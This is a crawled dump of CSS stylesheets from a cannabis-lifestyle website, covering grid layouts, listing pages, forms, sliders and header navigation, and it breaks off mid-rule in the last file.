  .sponsored .image {width: 128px; float: right; vertical-align: middle;}
  .sponsored .info p {font-family: 'Graphik', 'Arial', 'sans-serif';}

.modal-target {display: none;}
.modal-target.active {display: block;}

.acf-hidden {position: fixed; left: -1px; top: -1px; opacity: 0; width: 0; height: 0}

.privacy-modal {display: none;}
.privacy-modal a {color: var(--white) !important;}
body.privacy-modal-active .privacy-modal {display: block;}

.listings-post__listings .grid-block {margin-bottom: 15px;}
.listings-post__sort span {line-height: 41px; font-family: 'Graphik', 'Arial', 'sans-serif'; text-transform: uppercase; letter-spacing: 0.1em; font-size: 18px; font-weight: normal !important;}

  .wp-caption {display: block; max-width: 100%; width: 100% !important;}
    .wp-caption img {display: block; max-width: 100%; height: auto; margin-left: auto; margin-right: auto}

    .sbi-embed-wrap iframe {margin-bottom: 45px !important; margin-left: auto !important; margin-right: auto !important}

  
.section-wrapper.partner-form form .af-fields .af-field.acf-field-textarea textarea {border: 1px solid #000}

  .listings-post__dropdown--checkbox label {font-family: 'Graphik', 'Arial', 'sans-serif'; text-transform: uppercase; letter-spacing: 0.1em; font-size: 18px; font-weight: normal !important;}
  .listings-post__dropdown--checkbox label:hover input ~ .checkmark {background-color: #efefef;}
  .listings-post__dropdown--checkbox .anchor {border-bottom: 1px solid #000; background: #fff url(../png/select-arrow.png) 100% 50% no-repeat; background-size: 9px 12px;}
  .listings-post__dropdown--checkbox .anchor,
  .listings-post__dropdown--checkbox ul.items {background-color: #fff; color: #000; padding-left: 0; }
  .listings-post__dropdown--checkbox.visible .items {border: 1px solid #000; border-top: none}

  .listings-post__dropdown--checkbox ul.items li {color: #000; padding: 0 10px}
  .listings-post__dropdown--checkbox ul.items li:hover {background-color: #efefef;}

  .listings-post__links a, .listings-content a, .listings-post__description a {text-decoration: underline !important;}

#google_translate_element * {font-size: 0;}
#google_translate_element .field * {font-size: 1rem;}

.af-success {margin: 0 0 35px 0; font-size: 1.5rem; line-height: 1.9rem;}

  .location-selector a.location-active {font-weight: bold;}

.main-home article .info p,
.load-more-grid article .info p {font-family: "Graphik"; font-size: 0.8888rem; text-transform: uppercase; margin-top: 15px}

.slick-prev, .slick-next {z-index: 1; position: absolute; top: 50%; transform: translateY(-50%); width: 40px; height: 40px; border-radius: 20px;}

.more-editions .slick-prev, .more-editions .slick-next {display: block !important;}
.slick-prev::before,
.slick-prev::after,
.slick-next::before,
.slick-next::after {display: none;}
.slick-prev {left: 5px; background: #fff url(../png/left-arrow.png) 50% 50% no-repeat !important; background-size: 16px 12px !important;}
.slick-next {right: 5px; background: #fff url(../png/right-arrow.png) 50% 50% no-repeat !important; background-size: 16px 12px !important;}

blockquote.instagram-media {margin-left: auto !important; margin-right: auto !important}

section.load-more {display: none;}
article.grid-block h2 {margin-bottom: 0}

.slider .slides {padding: 0}
.hero-banner {margin: 0;}
  .hero-banner a {display: block; text-decoration: none;}
    .hero-banner .below-banner {padding: 45px 10px;}
        .hero-banner .below-banner h1 {text-align: center; margin: 0}

.hero-banner ul.slick-dots {position: absolute; top: 83%; height: 20px; opacity: 1; display: block;}
.hero-banner ul.slick-dots.active-dots {opacity: 1;}
  .hero-banner ul.slick-dots li {margin-top: 0; margin-bottom: 0; vertical-align: top;}
  .hero-banner ul.slick-dots li:first-child:last-child {display: none;}

.main-best-of .grid-block {margin-bottom: 65px}
  .main-best-of .grid-block a {text-decoration: none;}
    .main-best-of .grid-block .image {margin-bottom: 17px}


footer#footer-main {position: fixed; width: 100%; left: 0; bottom: 0; height: 50px;}
footer#footer-main .mobile-menu {display: none;}
  footer#footer-main .mobile-menu ul {margin: 0; padding: 0; text-align: center;}
    footer#footer-main .mobile-menu li {list-style: none; display: inline-block;}
      footer#footer-main .mobile-menu li a {text-decoration: none; padding: 0 10px}

/* Invert logo manually because SASS is being sassy. */
@media screen and ( max-width: 1024px ) { .nav-logo { filter: invert(1); } }

.acf-fields > .acf-field {border: none !important}
.acf-field .acf-label label {font-weight: normal !important; line-height: 41px !important; position: relative !important; top: 0 !important; margin: 0 !important}
.acf-fields > .acf-field {padding: 0 !important; margin-bottom: 30px !important}

.acf-field-62a160dad14b3 .acf-label {padding-right: 14px}

.author-box-image img { aspect-ratio: 1; height: auto; width: 100%; object-fit: cover; }
.prize_breakdown { margin-bottom: 50px; }
.prize_breakdown h3 {font-size: 26px;margin-top: 80px;}
.prize_breakdown ul { list-style: none; padding: 0; }

body.author section.author-box {padding: 0 25px}
section.author-box a {text-decoration: none;}
body.author .author-box-content {max-width: 550px;}



section.author-box { margin: 80px 0; }
section.author-box span.author-box-bio { font-size: 17px; line-height: 1.8; display: block; }
section.author-box .article-content { padding: 0 15px; }
section.author-box .author-box-image { width: 240px; min-width: 240px; }


.author-box-container,
.sponsor-disclaimer-inner {max-width: 974px; width: 100%;}
.sponsor-disclaimer-inner {font-family: 'Graphik', 'Arial', 'sans-serif'; font-size: 0.8333rem;}



.listings-post__sort .flex-column {overflow: hidden; display: block;}
.listings-post__sort .flex-column .flex-column {width: 49%; margin-right: 2%; float: left; display: block; clear: none; max-width: 270px;}
.listings-post__sort .flex-column .flex-column:last-child {margin-right: 0; margin-left: 2%}

  .follow-separator .social-media ul {padding: 0; margin: 0; text-align: center;}
    .follow-separator .social-media ul li {display: inline-block; margin: 10px; list-style: none; width: 50px; height: 50px; border-radius: 50%; border: 1px solid #000; position: relative;}
      .follow-separator .social-media ul li a {display: block; text-decoration: none; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);}

section.main-home > .section-inner article a:hover, section.main-category > .section-inner article a:hover, section.load-more-grid > .section-inner article a:hover {transform: scale(1.05); box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.4);}


.popup {padding: 15px; position: fixed; right: 0; top: 50%; background-color: #000; cursor: pointer; transition: 0.5s all; display: none;}
.popup:hover {padding-right: 45px;}
.popup span {color: #fff; text-transform: uppercase; font-weight: bold; font-family: 'Graphik', 'Arial', 'sans-serif';}

form.post-password-form {max-width: 450px; width: 100%; margin: 50px auto 50px auto; padding: 25px; background-color: #efefef; border: 1px solid #000}
form.post-password-form label {display: none;}
form.post-password-form .fields {overflow: hidden;}
form.post-password-form input[type="password"] {height: 35px; border: 1px solid #000; width: 75%; float: left; margin-right: 1%}
form.post-password-form input[type="submit"] {height: 35px; width: 24%; float: left; line-height: 1; padding: 0;}

/* hide all slides except for first one if slider has not been initialised */
ul.slides:not(.slick-initialized) > li + li { display: none; }

/*section.competition_form .competition_form_outer { background: #F8F6F4; padding: 50px 0; }
section.competition_form h2 { text-align: center; font-size: 55px; padding: 30px 0; }
.competition_form_outer form.acf-form { width: 100%; }
.competition_form_outer form.acf-form .af-fields { display: flex; flex-wrap: wrap; }
.competition_form_outer form.acf-form .af-fields .af-field { flex-basis: 50%; padding: 0 15px !important; margin-bottom:35px; }

.competition_form_outer form.acf-form .af-fields .af-field label { display: none; }
.competition_form_outer form.acf-form .af-fields .af-field input { background: transparent !important; border-width: 0 0 1px; padding: 8px 9px; font-family: 'Graphik', 'Arial', 'sans-serif'; font-size: 18px; letter-spacing: 0.05em; text-transform: uppercase; }
.competition_form_outer form.acf-form .af-fields .af-field .select-field { font-size: 18px; font-family: 'Graphik', 'Arial', 'sans-serif'; border-bottom: 1px solid; text-transform: uppercase; letter-spacing: 0.05em; }
.competition_form_outer form.acf-form .af-submit { margin: 0 auto; }
.competition_form_outer form.acf-form .af-submit button { border-width: 0 0 1px; background: transparent; font-family: 'Graphik', 'Arial', 'sans-serif'; font-weight: 400; padding-right: 10px; padding-left: 10px; letter-spacing: 0.05em; font-size: 18px; }
.competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox { flex-basis: 100%; position: relative; }
.competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox .af-label.acf-label { position: relative !important; font-family: 'Graphik', 'Arial', 'sans-serif'; font-size: 15px; }
.competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox .af-label.acf-label label { display: block; text-transform: uppercase; font-size: 18px; border-bottom: 1px solid; margin-bottom: 40px !important; padding-right: 170px;}
.competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox .af-label.acf-label label { display: block !important; }
.competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox .acf-input label { display: block; position: absolute; top: 0; }
.competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox .af-input.acf-input { position: absolute; top: 0; right: 20px; width: 150px; text-transform: uppercase; font-family: 'Graphik', 'Arial', 'sans-serif'; letter-spacing: 0.01em; height: 41px; padding: 10px 0; }

.subscribe-modal {}
  .subscribe-modal form {}
    .subscribe-modal form label,
    .subscribe-modal form .acf-label {display: none;}
    .subscribe-modal form .af-fields {overflow: hidden;}
    .subscribe-modal form .af-field {clear: none; float: left; width: 49%; margin-right: 2%}
    .subscribe-modal form .af-field input[type="text"],
    .subscribe-modal form .af-field .select-field .selected {border: none !important; border-bottom: 1px solid #000 !important; background: none}
    .subscribe-modal form .af-field:nth-child(2n) {margin-right: 0}

@media only screen and (max-width:500px){
  .competition_form_outer form.acf-form .af-fields .af-field { flex-basis: 100%; }
  .competition_form_outer form.acf-form .af-fields .af-field.af-field-type-checkbox .af-label.acf-label label { line-height: 1.5 !important; padding: 10px 170px 10px 10px; }
}*/

.page-id-96202 .site-body{
  padding: 20px 50px;
  margin: auto;
}
.page-id-96202 .site-body ul{
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    
}
.page-id-96202 .site-body ul.page,
.page-id-96202 .site-body ul.authors
{
  height: 250px;
}
.page-id-96202 .site-body ul.cat
{
  height: 200px;
}

.page-id-96202 .site-body li{
  margin-right: 50px;
} 

.hubspot-form form { background: #f8f6f4; position: relative; box-shadow: 50px 0 #f8f6f4, -50px 0 #f8f6f4; }
.hubspot-form form .af-field.af-field-type-group { width: 100%; max-width: 100% !important; flex-basis: 100% !important; }
.hubspot-form form .af-field.af-field-type-group > .acf-input .acf-fields { border: none; background: transparent; }
.hubspot-form form .af-field.af-field-type-group > .acf-input .acf-fields .acf-field.acf-field-message { margin-top:0; width: 100%; max-width: 100% !important; flex-basis: 100% !important; }
.hubspot-form form .af-field.af-field-type-true-false.af-field-business-owner .af-input label { display: block; }
.hubspot-form form .af-field.af-field-type-true-false.af-field-business-owner .af-input input ~span:after { content: ''; display: block; width: 30px; height: 30px; position: absolute; left: 0; background: white; margin-top: -29px; }
.hubspot-form form .af-field.af-field-type-true-false.af-field-business-owner .af-input input ~span:before { content: ''; display: block; width: 15px; height: 8px; position: absolute; left: 6px; top: calc(50% - 10px); z-index: 1; transform: rotate(-46deg); border: 2px solid #767676; border-top: 0; border-right: 0; border-color: transparent; transition: all ease-in 200ms; }
.hubspot-form form .af-field.af-field-type-true-false.af-field-business-owner .af-input input:checked ~ span:before { border-color: #767676; }
.hubspot-form form .acf-fields .acf-field.af-field-business-owner { max-width: 100%; flex-basis: 100%; }
.hubspot-form form .af-field.af-field-type-true-false.af-field-business-owner .acf-true-false label span { display: flex; padding-left: 40px; display: inline-block; position: relative; }
.hubspot-form form .af-field.af-field-type-true-false.af-field-business-owner input { display: none; }
.hubspot-form form .acf-fields .acf-field.acf-field-textarea textarea { border-width: 0; border-bottom-width: 1px; }

#wpadminbar { display: none; }






.footer-buttons-container {position: fixed; bottom: 70px; left: 20px;}
.footer-buttons-container .button {
  background-color: #F8F6F4;
  color: #000000;
  border-radius: 4px;
  border: 1px solid #000;
  padding: 8px 10px 6px 10px;
  display: inline-block;
  font-weight: normal;
  margin-right: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/replace-thise02e.css
body_size: 1588
content:
/* 2021.07.30 - New post template - Listings Post */
.listings-post__listings-featured {
    border-bottom: 4px solid #E9E9E9;
}

.listings-post__listing,
.listings-post__listing--featured {
    margin-top: 16px;
}

.listings-post__sort {
    margin-top: 32px;
}

.listings-post__listing,
.listings-post__listing--featured {
    margin-bottom: 0;
}

.listings-post__title {
    color: #000000;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 0;
}

.listings-post__suburb {
    color: #231F20;
    font-family: 'Graphik';
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0;
    margin-bottom: 24px;
    margin-top: 4px;
    text-transform: uppercase;
}

.author p {
    font-size: 17px !important;
}

.listings-post__featured {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 16px;
    margin-top: -16px;
}

.listings-post__description p, 
.listings-content {
    color: #333333;
    margin-bottom: 16px;
}

.listings-post__description p {
    padding-right: 24px;
}

.listings-post__media iframe,
.listings-post__media img {
    /*height: 530px !important;
    object-fit: cover;
    width: 324px !important;*/
}

.listings-post__button {
    text-align: center;
    width: 100%;
}

.listings-post__disclaimer {
    color: #231F20;
    font-family: 'Graphik';
    font-size: 14px;
    line-height: 21px;
}

.listings-post__sort {
    color: #000000;
    font-size: 14px;
    margin-bottom: 64px;
}

.listings-post__sort span {
    font-weight: 700;
}

.listings-post__dropdown--checkbox {
    display: inline-block;
    position: relative;
}

.listings-post__dropdown--checkbox.filter,
.listings-post__dropdown--checkbox.sort {
    width: 100%
}
  
.listings-post__dropdown--checkbox .anchor {
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    padding: 8px 0 8px 0;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}
  
.listings-post__dropdown--checkbox .anchor:after {
    -moz-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    border-left: 2px solid #FFFFFF;
    border-top: 2px solid #FFFFFF;
    content: '';
    padding: 5px;
    position: absolute;
    right: 26px;
    top: 10px;
    transform: rotate(-135deg);
}
  
.listings-post__dropdown--checkbox.visible .anchor:after {
    -moz-transform: rotate(-315deg);
    -ms-transform: rotate(-315deg);
    -o-transform: rotate(-315deg);
    -webkit-transform: rotate(-315deg);
    right: 26px;
    top: 16px;
    transform: rotate(-315deg);
}
  
.listings-post__dropdown--checkbox ul.items {
    
    display: none;
    font-size: 16px;
    font-weight: 400;
    margin: 0;
    padding: 2px 0;
    position: relative;
    text-transform: uppercase;
    width: calc(100% - 1px);
    z-index: 110;
}
  
.listings-post__dropdown--checkbox ul.items li {
    list-style: none;
}

.listings-post__dropdown--checkbox label {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    cursor: pointer;
    display: flex;
    font-size: 13px;
    font-weight: 400;
    justify-content: space-between;
    padding: 6px 0px;
    position: relative;
    user-select: none;
}

.listings-post__dropdown--checkbox label input {
    cursor: pointer;
    opacity: 0;
}

.listings-post__dropdown--checkbox label .checkmark {
    background-color: #FFFFFF;
    height: 25px;
    position: relative;
    width: 25px;
}

.listings-post__dropdown--checkbox label:hover input ~ .checkmark {
    
}

.listings-post__dropdown--checkbox label input:checked ~ .checkmark {
    background-color: #FFFFFF;
}

.listings-post__dropdown--checkbox label .checkmark:after {
    content: '';
    display: none;
    position: absolute;
}

.listings-post__dropdown--checkbox label input:checked ~ .checkmark:after {
    display: block;
}

.listings-post__dropdown--checkbox.filter label .checkmark:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    border: solid #808080;
    border-width: 0 3px 3px 0;
    height: 10px;
    left: 9px;
    top: 5px;
    transform: rotate(45deg);
    width: 5px;
}

.listings-post__dropdown--checkbox.sort label .checkmark:after {
    background-color: #808080;
    height: 15px;
    left: 5px;
    top: 5px;
    width: 15px;
}
  
.listings-post__dropdown--checkbox.visible .items { 
    display: block;
}

.listings-post__sort--closer {
    display: none;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 100;
}

.mr-5 {
    margin-right: 2rem;
}

.listings-post__sort--closer.open {
    display: block;
}

.d-flex {
    display: flex;
}

.d-none {
    display: none;
}

.flex-column {
    flex-direction: column;
}

.justify-content-between {
    justify-content: space-between;
}

.my-auto {
    margin-bottom: auto;
    margin-top: auto;
}

.mr-3 {
    margin-right: 16px;
}

.mb-2 {
    margin-bottom: 8px;
}

.mt-2 {
    margin-top: 8px;
}

.listings-content {
    margin-top: 16px;
}
  
.listings-post__button {
    color: #000000;
    cursor: pointer;
    font-size: medium;
    font-weight: 700;
    text-decoration: underline;
}
  
.listings-post__links {
    display: flex;
    font-size: 15px;
    font-weight: normal;
    margin-top: 16px;
    text-transform: uppercase;
}

.listings-post__links a, .listings-content a, .listings-post__description a {
    color: #000; text-decoration: none; font-family: 'Graphik';
}

.listings-post__listings .grid-block {margin-bottom: 40px;}
.listings-post__listings .grid-block:last-child {margin-bottom: 0; font-weight: normal !important;}

.listings-post__links span {
    margin-left: 8px;
    margin-right: 8px;
}
  
.text-center {
    text-align: center;
}

.listings-post__featured {
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 16px;
}


.listings-post__miss a {
    
}

.listings-post--border {
    height: 2px;
    
    margin-bottom: 16px;
    margin-top: 16px;
    width: 48px;
}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-global_scsse02e.css
body_size: 7471
content:
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
/* GLOBAL */
.grid {
  display: flex;
  flex-wrap: wrap;
  margin-top: 50px;
  margin-bottom: 50px; }
  .grid .grid-block {
    padding-right: 25px;
    padding-left: 25px; }

@media screen and (max-width: 1024px) {
    .mobile-hide {
      display: none !important; } }

@media screen and (max-width: 1400px) and (min-width: 1024px) {
    .tablet-hide {
      display: none !important; } }

@media screen and (min-width: 1400px) {
    .desktop-hide {
      display: none !important; } }

.grid-block-d-1 {
  flex-basis: calc(100% * 1/12);
  max-width: calc(100% * 1/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-1 {
    flex-basis: calc(100% * 1/12);
    max-width: calc(100% * 1/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-1 {
    flex-basis: calc(100% * 1/12);
    max-width: calc(100% * 1/12); } }

.grid-block-d-2 {
  flex-basis: calc(100% * 2/12);
  max-width: calc(100% * 2/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-2 {
    flex-basis: calc(100% * 2/12);
    max-width: calc(100% * 2/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-2 {
    flex-basis: calc(100% * 2/12);
    max-width: calc(100% * 2/12); } }

.grid-block-d-3 {
  flex-basis: calc(100% * 3/12);
  max-width: calc(100% * 3/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-3 {
    flex-basis: calc(100% * 3/12);
    max-width: calc(100% * 3/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-3 {
    flex-basis: calc(100% * 3/12);
    max-width: calc(100% * 3/12); } }

.grid-block-d-4 {
  flex-basis: calc(100% * 4/12);
  max-width: calc(100% * 4/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-4 {
    flex-basis: calc(100% * 4/12);
    max-width: calc(100% * 4/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-4 {
    flex-basis: calc(100% * 4/12);
    max-width: calc(100% * 4/12); } }

.grid-block-d-5 {
  flex-basis: calc(100% * 5/12);
  max-width: calc(100% * 5/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-5 {
    flex-basis: calc(100% * 5/12);
    max-width: calc(100% * 5/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-5 {
    flex-basis: calc(100% * 5/12);
    max-width: calc(100% * 5/12); } }

.grid-block-d-6 {
  flex-basis: calc(100% * 6/12);
  max-width: calc(100% * 6/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-6 {
    flex-basis: calc(100% * 6/12);
    max-width: calc(100% * 6/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-6 {
    flex-basis: calc(100% * 6/12);
    max-width: calc(100% * 6/12); } }

.grid-block-d-7 {
  flex-basis: calc(100% * 7/12);
  max-width: calc(100% * 7/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-7 {
    flex-basis: calc(100% * 7/12);
    max-width: calc(100% * 7/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-7 {
    flex-basis: calc(100% * 7/12);
    max-width: calc(100% * 7/12); } }

.grid-block-d-8 {
  flex-basis: calc(100% * 8/12);
  max-width: calc(100% * 8/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-8 {
    flex-basis: calc(100% * 8/12);
    max-width: calc(100% * 8/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-8 {
    flex-basis: calc(100% * 8/12);
    max-width: calc(100% * 8/12); } }

.grid-block-d-9 {
  flex-basis: calc(100% * 9/12);
  max-width: calc(100% * 9/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-9 {
    flex-basis: calc(100% * 9/12);
    max-width: calc(100% * 9/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-9 {
    flex-basis: calc(100% * 9/12);
    max-width: calc(100% * 9/12); } }

.grid-block-d-10 {
  flex-basis: calc(100% * 10/12);
  max-width: calc(100% * 10/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-10 {
    flex-basis: calc(100% * 10/12);
    max-width: calc(100% * 10/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-10 {
    flex-basis: calc(100% * 10/12);
    max-width: calc(100% * 10/12); } }

.grid-block-d-11 {
  flex-basis: calc(100% * 11/12);
  max-width: calc(100% * 11/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-11 {
    flex-basis: calc(100% * 11/12);
    max-width: calc(100% * 11/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-11 {
    flex-basis: calc(100% * 11/12);
    max-width: calc(100% * 11/12); } }

.grid-block-d-12 {
  flex-basis: calc(100% * 12/12);
  max-width: calc(100% * 12/12); }

@media only screen and (max-width: 1024px) {
  .grid-block-t-12 {
    flex-basis: calc(100% * 12/12);
    max-width: calc(100% * 12/12); } }

@media only screen and (max-width: 768px) {
  .grid-block-m-12 {
    flex-basis: calc(100% * 12/12);
    max-width: calc(100% * 12/12); } }

.motion-element {
  transition: all ease-in 200ms; }

p {
  word-wrap: break-word;
  /* HEADINGS */ }

.page-title {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px; }

h1, h2, h3 {
  font-family: "FreightBig Pro";
  font-weight: 400;
  text-rendering: geometricPrecision; }

@media screen and (max-width: 1024px) {
      body.admin-bar .header-inner {
        top: 46px !important; } }

.scrolled body.admin-bar {
  /* HEADER */ }
  @media screen and (max-width: 1024px) {
    .scrolled body.admin-bar .header-inner {
      top: 0 !important; } }

header.main {
  padding: 0 15px 15px; }
  @media screen and (max-width: 1024px) {
  header.main {
    padding: 0 !important; } }
  @media screen and (max-width: 1024px) {
  header.main {
    background: black !important; } }
  @media screen and (max-width: 1024px) {
  header.main {
    color: white !important; } }
  @media screen and (max-width: 1024px) {
    header.main a {
      color: white !important; } }
  header.main .header-inner {
    z-index: 10; }
    @media screen and (max-width: 1024px) {
  header.main .header-inner {
    background: black !important; } }
    @media screen and (max-width: 1024px) {
  header.main .header-inner {
    position: fixed !important; } }
    @media screen and (max-width: 1024px) {
  header.main .header-inner {
    top: 0 !important; } }
    @media screen and (max-width: 1024px) {
  header.main .header-inner {
    left: 0 !important; } }
    @media screen and (max-width: 1024px) {
  header.main .header-inner {
    right: 0 !important; } }
    @media screen and (max-width: 1024px) {
    header.main .header-inner.opened {
      overflow: scroll !important; } }
      @media screen and (max-width: 1024px) {
  header.main .header-inner.opened {
    bottom: 0 !important; } }
      @media screen and (max-width: 1024px) {
    header.main .header-inner.opened .nav-logo {
      display: none !important; } }
      @media screen and (max-width: 1024px) {
    header.main .header-inner.opened .header-search {
      display: flex !important; } }
      @media screen and (max-width: 1024px) {
    header.main .header-inner.opened .header-bottom .social-media {
      display: block !important; } }
        header.main .header-inner.opened .header-bottom .social-media ul {
          display: flex;
          flex-wrap: nowrap;
          list-style: none;
          justify-content: start;
          padding-left: 10px; }
    @media screen and (max-width: 1024px) {
    header.main .header-inner .social-media {
      display: none !important; } }
    header.main .header-inner .menu-link {
      display: none;
      z-index: 10;
      position: absolute;
      padding: 15px; }
      @media screen and (max-width: 1024px) {
  header.main .header-inner .menu-link {
    display: inline-block !important; } }
      header.main .header-inner .menu-link .icon-cross {
        display: none; }
      header.main .header-inner .menu-link.cross {
        position: relative;
        float: right; }
        header.main .header-inner .menu-link.cross .icon-cross {
          display: block; }
        header.main .header-inner .menu-link.cross .icon-hamburger {
          display: none; }
    @media screen and (max-width: 1024px) {
    header.main .header-inner .header-search {
      display: none !important; } }
    header.main .header-inner .header-top {
      display: flex;
      align-items: center;
      justify-content: space-between; }
      header.main .header-inner .header-top > * {
        flex: 1; }
      header.main .header-inner .header-top .nav-logo {
        flex-basis: 216px;
        max-width: 216px;
        margin: 30px 0; }
        @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top .nav-logo {
    margin: 10px auto !important; } }
        @media screen and (max-width: 1024px) {
    header.main .header-inner .header-top .nav-logo img {
      margin: auto !important; } }
          @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top .nav-logo img {
    max-width: 130px !important; } }
      @media screen and (max-width: 1024px) {
    header.main .header-inner .header-top .social-media {
      display: none !important; } }
        header.main .header-inner .header-top .social-media ul {
          list-style: none;
          margin: 0;
          padding: 0;
          display: flex; }
      header.main .header-inner .header-top form.header-search {
        position: relative; }
        header.main .header-inner .header-top form.header-search .field-search {
          max-width: 200px;
          margin: 0 0 0 auto;
          box-shadow: 0 2px 0 0; }
          @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search {
    margin-left: 20px !important; } }
          @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search {
    margin-bottom: 30px !important; } }
          @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search {
    padding: 10px !important; } }
          @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search {
    border-bottom: none !important; } }
          header.main .header-inner .header-top form.header-search .field-search label {
            display: none; }
          header.main .header-inner .header-top form.header-search .field-search input#search-input {
            margin-left: 30px;
            border: 0;
            height: 30px;
            line-height: 30px;
            font-family: 'FreightBig Pro';
            font-size: 16px;
            transition: all ease-in 200ms; }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search input#search-input {
    margin-left: 0 !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search input#search-input {
    background: black !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search input#search-input {
    color: white !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search input#search-input {
    padding: 5px !important; } }
            header.main .header-inner .header-top form.header-search .field-search input#search-input::placeholder {
              text-transform: uppercase;
              font-size: 14px;
              letter-spacing: 0.01em; }
              @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field-search input#search-input::placeholder {
    font-size: 12px !important; } }
        header.main .header-inner .header-top form.header-search .field.field-submit {
          max-width: 200px;
          margin: 0 0 0 auto;
          position: relative; }
          @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field.field-submit {
    margin: 0 !important; } }
          header.main .header-inner .header-top form.header-search .field.field-submit input {
            position: absolute;
            bottom: 0;
            padding: 0;
            font-size: 0;
            border: 0;
            background-position: center;
            background-repeat: no-repeat;
            background-image: url(../svg/ico_search.svg);
            min-width: 30px;
            min-height: 30px;
            transition: all ease-in 200ms;
            right: calc(100% - 30px);
            background-color: transparent; }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field.field-submit input {
    position: relative !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field.field-submit input {
    left: -32px !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field.field-submit input {
    width: 99% !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field.field-submit input {
    padding: 18px !important; } }
            @media screen and (max-width: 1024px) {
  header.main .header-inner .header-top form.header-search .field.field-submit input {
    background-image: url(../svg/ico_search_white.svg) !important; } }
        header.main .header-inner .header-top form.header-search:focus-within .field-submit input {
          right: 0; }
          header.main .header-inner .header-top form.header-search:focus-within .field-search input#search-input {
            margin-left: 0; }
    header.main .header-inner .header-bottom nav ul {
      list-style: none;
      padding: 0;
      margin: 0;
      display: flex;
      justify-content: center;
      font-family: 'FreightBig Pro';
      font-size: 16px;
      letter-spacing: 0.015em; }
      @media screen and (max-width: 1024px) {
      header.main .header-inner .header-bottom nav ul {
        flex-direction: column !important; } }
      header.main .header-inner .header-bottom nav ul li {
        position: relative; }
        header.main .header-inner .header-bottom nav ul li a {
          text-decoration: none;
          text-transform: uppercase; }
          @media screen and (max-width: 1024px) {
      header.main .header-inner .header-bottom nav ul li a {
        font-family: "FreightBig Pro" !important; } }
          @media screen and (max-width: 1024px) {
      header.main .header-inner .header-bottom nav ul li a {
        font-size: 22px !important; } }
      header.main .header-inner .header-bottom nav ul#menu-main-menu > li > a {
        letter-spacing: 0.08em;
        display: block;
        padding: 10px;
        margin: 0 10px;
        position: relative; }
        header.main .header-inner .header-bottom nav ul#menu-main-menu > li > a:after {
          content: '';
          display: block;
          position: absolute;
          bottom: 0;
          height: 2px;
          left: 0;
          width: 0;
          background: black;
          transition: all ease-in 200ms; }
        header.main .header-inner .header-bottom nav ul#menu-main-menu > li > a:hover:after {
          width: 100%; }
        header.main .header-inner .header-bottom nav ul#menu-main-menu > li.current-menu-item > a:after {
          width: 100%; }
      header.main .header-inner .header-bottom nav ul li.menu-item-has-children ul.sub-menu {
